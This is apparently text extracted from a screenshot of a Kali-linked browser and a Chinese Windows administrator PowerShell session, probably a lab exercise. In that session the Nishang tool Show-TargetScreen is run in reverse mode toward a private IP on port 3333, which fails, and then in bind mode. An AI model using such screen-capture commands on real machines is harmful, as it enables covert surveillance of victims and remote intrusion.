 (JPEG Image, 1680 × 105
127.0.0.1:9999
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
回收站
test
管理员: Windows PowerShell
所在位置 行:1 字符: 1
+ Show-TargetScreen -Reverse -IPAddress 192.168.197.234 -Port 3333
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Show-
PS C:\Users\Admin\Desktop\nishang> Show-TargetScreen -Bind -Port 3333